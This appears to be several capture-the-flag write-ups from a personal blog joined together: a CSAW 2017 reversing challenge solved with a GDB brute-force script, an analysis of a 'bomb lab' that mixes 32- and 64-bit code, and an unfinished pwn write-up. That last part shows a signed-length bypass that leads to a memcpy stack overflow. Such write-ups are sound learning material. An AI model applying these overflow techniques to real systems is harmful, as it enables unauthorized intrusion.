

This was an interesting rev problem. I couldn’t figure out the exact logic of the binary, so I just brute-forced the flag using a GDB script. Interesting stuff. So we are given a standard 64bit ELF. Disassembling it with IDA pro gives us this:


The binary asks you the flag and then checks each byte of the flag against check_value.

It passes an instance of a node in the “roots” structure and a character of the flag at a time. It then checks if all characters passed the check and prints the message. Lets look at the check_value function for the sake of completion.

I couldn’t make much sense of whats going on here. It seems to take decisions based on the values in the “node”; recursively calls itself and later gives output in al.
I thought of a hack around the problem. As the characters are checked byte wise we can know if the character at a position is correct or not irrespective of the whole string. Its great, because we can now setup a breakpoint at loc_5620B and count the number of times its been hit. Based on that we can figure how many of our initial bytes of the flag are correct.
Lets write this down into a GDB script and make good use of those cpu cycles we got going on.
gdb -x ./rabbithole_gdb.py

Let it rip, and you’ll get the flag in a couple of mins.
Fun challenge. Thanks CSAW!
rabbithole, CSAW CTF 2017 Finals was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Its just another bomb lab.
NOTE: The flag in the binary is a placeholder. Please run against the remote system to get the real flag! yeetlab_release
nc reversing.chal.csaw.io 4309
This was by far my favourite challenge at CSAW. This challenge taught me so much and was the most fun. (even aptly named ;) The challenge doesn’t load properly in IDA.
There is definitely more to this binary than IDA has to show. But somethings we can infer: 0x804864b is used to check phase 1 of the bomb, it asks for a string and checks it. Lets setup a breakpoint there and further check whats happening.
Lets setup a breakpoint somewhere in the code and check what GDB has to say.
gdb-peda$ x/40i $eip
=> 0x804864b: push ebp
0x804864c: mov ebp,esp
0x804864e: sub esp,0x38
0x8048651: mov eax,gs:0x14
0x8048657: mov DWORD PTR [ebp-0xc],eax
0x804865a: xor eax,eax
0x804865c: sub esp,0xc
0x804865f: push 0x8048b58
0x8048664: call 0x80484e0 <puts@plt>
0x8048669: add esp,0x10
0x804866c: sub esp,0xc
0x804866f: push 0x8048b84
0x8048674: call 0x80484e0 <puts@plt>
0x8048679: add esp,0x10
0x804867c: mov DWORD PTR [ebp-0x38],0x1

0x8048683: mov eax,ds:0x804a040
0x8048688: sub esp,0x4
0x804868b: push eax
0x804868c: push 0x22
0x804868e: lea eax,[ebp-0x34]
0x8048691: push eax
0x8048692: call 0x80484a0 <fgets@plt>
0x8048697: add esp,0x10
0x804869a: jmp 0x33:0x80486a1
0x80486a1: addr16 dec eax
0x80486a3: mov eax,DWORD PTR [esp+0x4]
0x80486a7: addr16 dec eax
0x80486a9: mov ebx,DWORD PTR [esp+0xc]
0x80486ad: addr16 dec eax
0x80486af: mov ecx,DWORD PTR [esp+0x14]
0x80486b3: dec eax
0x80486b4: bswap ecx
0x80486b6: addr16 dec eax
0x80486b8: mov edx,DWORD PTR [esp+0x1c]
0x80486bc: dec ecx
0x80486bd: mov eax,0x8048ae0
0x80486c3: dec ecx
0x80486c4: mov ecx,0x8048ae8
0x80486ca: dec ecx
0x80486cb: mov edx,0x8048af8

up till 0x8048697, the code is pretty self explanatory. It prints a few strings to the screen and asks for input using fgets. After 0x8048697 the instructions seem to be messed up. Lets investigate further whats happening. When we step through the rest of the code in GDB, the instructions seem to do completely different that what GDB shows. It even skips a few instructions when we step through.
So there is definitely something messed up. After smashing our heads with the wall for a while, we realise that GDB shows the wrong instructions, actually some of the opcodes in the binary are in 64bit assembly and linux magically just runs 64bit opcodes in a 32 bit binary. Weird!
Lets get 64bit disassembly of the binary using objdump.
objdump -D -M intel -m i386:x86-64 /home/aneesh/MyVMS/yeetlab_release > yeetlab.asm
Lets get the disassembly of the address we are at.
80486a7:    67 48 8b 5c 24 0c       mov    rbx,QWORD PTR [esp+0xc]
 80486ad:    67 48 8b 4c 24 14       mov    rcx,QWORD PTR [esp+0x14]
 80486b3:    48 0f c9                bswap  rcx
 80486b6:    67 48 8b 54 24 1c       mov    rdx,QWORD PTR [esp+0x1c]
 80486bc:    49 c7 c0 e0 8a 04 08    mov    r8,0x8048ae0
 80486c3:    49 c7 c1 e8 8a 04 08    mov    r9,0x8048ae8
 80486ca:    49 c7 c2 f8 8a 04 08    mov    r10,0x8048af8
 80486d1:    49 3b 00                cmp    rax,QWORD PTR [r8]
 80486d4:    75 13                   jne    80486e9 <fgetc@plt+0x1b9>
 80486d6:    49 3b 19                cmp    rbx,QWORD PTR [r9]
 80486d9:    75 0e                   jne    80486e9 <fgetc@plt+0x1b9>
 80486db:    49 3b 12                cmp    rdx,QWORD PTR [r10]
 80486de:    75 09                   jne    80486e9 <fgetc@plt+0x1b9>
This code makes much more sense. [ebp+0x4] is our input. The first 8 bytes of the input end up in rax, next 8 go to rbx, then next 8 in rcx. Rcx is then bswapped which just reverses the order of the 8 bytes in rcx. The remaining 8 bytes of the input is then moved in rdx and then these values are compared against hardcoded values. Lets inspect memory and check what the program is checking against.
gdb-peda$ x/1s 0x8048ae0
0x8048ae0: "'omae wa mou shindeiru' 'NANI!?'"
gdb-peda$ x/1s 0x8048ae8
0x8048ae8: " mou shindeiru' 'NANI!?'"
gdb-peda$ x/1s 0x8048af8
0x8048af8: "'NANI!?'"
gdb-peda$
Alright easy. The string will be same to 0x8048ae0 except that 8 of the bytes inn rcx needs to be reversed. Lets make a string that passes those checks and we will pass phase 1.
'omae wa mou shindeiiedn'NANI!?'
Lets move on to the next phase. Phase 2 is checked at 0x08048728. Lets setup a breakpoint there and move forward.
gdb-peda$ x/50i $eip
=> 0x8048734: mov    DWORD PTR [ebp-0xc],eax
   0x8048737: xor    eax,eax
   0x8048739: sub    esp,0xc
   0x804873c: push   0x8048bbc
   0x8048741: call   0x80484e0 <puts@plt>
   0x8048746: add    esp,0x10
   0x8048749: sub    esp,0xc
   0x804874c: push   0x8048beb
   0x8048751: call   0x80484e0 <puts@plt>
   0x8048756: add    esp,0x10
   0x8048759: mov    eax,ds:0x804a040
   0x804875e: sub    esp,0x4
   0x8048761: push   eax
   0x8048762: push   0x14
   0x8048764: lea    eax,[ebp-0x38]
   0x8048767: push   eax
   0x8048768: call   0x80484a0 <fgets@plt>
   0x804876d: add    esp,0x10
   0x8048770: sub    esp,0xc
   0x8048773: push   0x8048bf8
   0x8048778: call   0x80484e0 <puts@plt>
   0x804877d: add    esp,0x10
   0x8048780: sub    esp,0xc
   0x8048783: lea    eax,[ebp-0x38]
   0x8048786: push   eax
   0x8048787: call   0x80484d0 <atoll@plt>
   0x804878c: add    esp,0x10
   0x804878f: mov    DWORD PTR [ebp-0x40],eax
   0x8048792: mov    DWORD PTR [ebp-0x3c],edx
   0x8048795: jmp    0x33:0x80488aa
   0x804879c: dec    ecx
   0x804879d: mov    ecx,edi
   0x804879f: dec    ecx
   0x80487a0: mov    edx,esi
   0x80487a2: dec    esp
   0x80487a3: mov    ecx,ecx
   0x80487a5: dec    eax
   0x80487a6: and    ecx,0xff00
   0x80487ac: dec    eax
   0x80487ad: shr    ecx,0x8
   0x80487b0: dec    eax
   0x80487b1: xor    edx,edx
   0x80487b3: dec    eax
   0x80487b4: mov    eax,ecx
   0x80487b6: dec    eax
   0x80487b7: mov    ecx,0x19
   0x80487bd: dec    eax
   0x80487be: div    ecx
   0x80487c0: dec    ebp
   0x80487c1: xor    ebx,ebx
up till 0x8048792 the code is pretty self explanatory. It prints out to the console; reads a number and converts it to long using atoll. After that the code becomes unreadable due to 64 bit instructions. Lets take help of objdump to better understand whats happening.
804879c:       49 89 f9                mov    r9,rdi
804879f:       49 89 f2                mov    r10,rsi
80487a2:       4c 89 c9                mov    rcx,r9
80487a5:       48 81 e1 00 ff 00 00    and    rcx,0xff00
80487ac:       48 c1 e9 08             shr    rcx,0x8
80487b0:       48 31 d2                xor    rdx,rdx
80487b3:       48 89 c8                mov    rax,rcx
80487b6:       48 c7 c1 19 00 00 00    mov    rcx,0x19
80487bd:       48 f7 f1                div    rcx
80487c0:       4d 31 db                xor    r11,r11
80487c3:       4c 89 c9                mov    rcx,r9
80487c6:       48 81 e1 00 00 ff 00    and    rcx,0xff0000
80487cd:       48 c1 e9 10             shr    rcx,0x10
80487d1:       48 0f be c9             movsx  rcx,cl
80487d5:       4d 0f b6 04 0a          movzx  r8,BYTE PTR [r10+rcx*1]
80487da:       4d 01 c3                add    r11,r8
80487dd:       4c 89 c9                mov    rcx,r9
80487e0:       49 bc 00 00 00 ff 00    movabs r12,0xff000000
80487e7:       00 00 00
80487ea:       4c 21 e1                and    rcx,r12
80487ed:       48 c1 e9 18             shr    rcx,0x18
80487f1:       48 0f be c9             movsx  rcx,cl
80487f5:       4d 0f b6 04 0a          movzx  r8,BYTE PTR [r10+rcx*1]
80487fa:       4d 01 c3                add    r11,r8
80487fd:       4c 89 c9                mov    rcx,r9
8048800:       49 bc 00 00 00 00 ff    movabs r12,0xff00000000
8048807:       00 00 00
804880a:       4c 21 e1                and    rcx,r12
804880d:       48 c1 e9 20             shr    rcx,0x20
8048831:       48 0f be c9             movsx  rcx,cl
8048835:       4d 0f b6 04 0a          movzx  r8,BYTE PTR [r10+rcx*1]
804883a:       4d 01 c3                add    r11,r8
804883d:       4c 89 c9                mov    rcx,r9
8048840:       49 bc 00 00 00 00 00    movabs r12,0xff000000000000
8048847:       00 ff 00
804884a:       4c 21 e1                and    rcx,r12
804884d:       48 c1 e9 30             shr    rcx,0x30
8048851:       48 0f be c9             movsx  rcx,cl
8048855:       4d 0f b6 04 0a          movzx  r8,BYTE PTR [r10+rcx*1]
804885a:       4d 01 c3                add    r11,r8
804885d:       4c 89 c9                mov    rcx,r9
8048860:       48 81 e1 ff 00 00 00    and    rcx,0xff
8048867:       4d 0f b6 04 0a          movzx  r8,BYTE PTR [r10+rcx*1]
804886c:       49 83 e0 08             and    r8,0x8
8048870:       49 83 f8 08             cmp    r8,0x8
8048874:       75 09                   jne    804887f <fgetc@plt+0x34f>
8048876:       48 c7 c0 01 00 00 00    mov    rax,0x1
804887d:       eb 07                   jmp    8048886 <fgetc@plt+0x356>
804887f:       48 c7 c0 06 00 00 00    mov    rax,0x6
8048886:       48 c7 c7 01 00 00 00    mov    rdi,0x1
804888d:       48 c7 c6 04 8b 04 08    mov    rsi,0x8048b04
8048894:       49 81 fb f2 01 00 00    cmp    r11,0x1f2
804889b:       75 04                   jne    80488a1 <fgetc@plt+0x371>
804889d:       0f 05                   syscall
804889f:       eb 02                   jmp    80488a3 <fgetc@plt+0x373>
80488a1:       cd 80                   int    0x80
80488a3:       c3                      ret
rdi contains our number and rsi contains a constant memory address. 80487a2–80487b3: we take the second least significant byte and put it into rax. Then we put 0x19 in rcx and divide it with rax. Note: div stores its quotient in eax and remainder in edx. We get to control edx by varying the second least significant byte.
80487c3–8048867: we take subsequent bytes of the number, get value stored at rsi[number] and add it to r11.
8048867–80488a3: Here we get a couple of options based on our input. We can either set eax to 0x6 or 0x1, and use a 32bit “int 0x80” or a 64bit syscall. Checking the syscall table we get that 0x1 is write syscall in 64bit and exit in 32bit. Also, 0x6 is close in 32bit and lstat in 64bit. At 804888d we set rsi to 0x8048b04. So we need to set eax to 0x1 and jump to syscall instead of int 0x80.
gdb-peda$ x/1s 0x8048b04
0x8048b04: "phase_2_secret_pass!!!!"
gdb-peda$

which is set to the secret password of phase2. Note: that this password is different for the hosted binary. If we craft our input properly we can set the total to 0x1f2 and make sure least significant byte has the 4th bit set. So this is what we do, we scan the memory at rsi and get offsets of numbers that addup to 0x1f2. After that we craft our number.
>>> 0xb0c03080e7c05
3109431903419397
>>>
Lets try to run it against the server.
Very well written challenge. Thanks a lot CSAW!
48-bit bomb lab, CSAW 2017 Finals was originally published in Aneesh Dogra’s Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
We created an app to calculate distance between two stars, see if you can find something useful.
nc 23.21.85.112 8030
farthest
We as d4rkc0de participated in GCCSCTF and came 3rd in quals. We look forward to participate in the onsite finals in Delhi. Farthest was a pretty interesting challenge in GCCSCTF. It was the only pwn and was damn frustrating to solve. But nevertheless, lot of things to learn from this pwn as well.
root@d4rkc0de:~# python -c "print '2,' + '\xAA' * 8 + '\xBB' * 8 + '\xcc' * 8 + '\xdd' * 8" | ./farthest
=============================================================
|| Input data should be in the format as mentioned bellow. ||
|| <num_points>,<array of 'num_points' struct points>      ||
|| num_points should be human readable.                    ||
|| Rest of the data should be binary.                      ||
=============================================================
Enter Your data : 2,����������������
Number of points 2
Farthest distance 1456815990147462891125136942359339382185244158826619267593931664968442323048246672764155341958241671875972237215762610409185128240974392406835200.000000
So the binary takes a format string input into a “inputData[40000]” (using scanf). Even though it uses scanf to get input, you cannot overflow the buffer because its too big. Then it calls strtoul and converts the first number into an unsigned integer. If you give it a signed negative number, you end up getting a really huge number.
Then in the “farthest” function, the n is checked and this is again a signed check.
.text:080487F3                 cmp     dword ptr [ebx+4], 824
.text:080487FA                 jg      loc_804889E
.text:08048800                 mov     eax, [ebx+4]
.text:08048803                 shl     eax, 4
.text:08048806                 push    eax             ; n
.text:08048807                 push    dword ptr [ebx] ; src
.text:08048809                 lea     eax, [ebp+buf]
.text:0804880F                 push    eax             ; dest
.text:08048810                 call    _memcpy
.text:08048815                 add     esp, 0Ch
.text:08048818                 mov     [ebp+i], 0
We can bypass this check easily and cause memcpy to overflow buffer at ebp+buf. So, now we can control how many bytes we want to write and what to write. We already have a getFlag function in the binary, so we just need to overwrite the return pointer to its address.
.text:0804873B ; void getFlag()
.text:0804873B                 public getFlag
.text:0804873B getFlag         proc near
.text:0804873B                 push    ebp
.text:0804873C                 mov     ebp, esp
.text:0804873E                 push    offset s        ; "Your flag is as follows"
.text:08048743                 call    _puts
.text:08048748                 add     esp, 4
.text:0804874B                 push    offset command  ; "/bin/cat flag.txt"
.text:08048750                 call    _system
.text:08048755                 add     esp, 4
.text:08048758                 nop
.text:08048759                 leave
.text:0804875A                 retn
.text:0804875A getFlag         endp
We have an easy oveflow! Right? or that’s what I thought.
Even after you exploit the correct offset with a new return pointer, the EIP fails to change thats because of the epilogue of “farthest” function:
.text:080488BC                 lea     esp, [ebp-8]
.text:080488BF                 pop     ecx
.text:080488C0                 pop     ebx
.text:080488C1                 pop     ebp
.text:080488C2                 lea     esp, [ecx-4]
.text:080488C5                 retn
